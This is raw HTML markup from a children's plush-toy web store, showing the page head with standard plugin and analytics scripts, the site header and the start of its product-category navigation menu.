<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-pa_main-category term-bags term-984 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
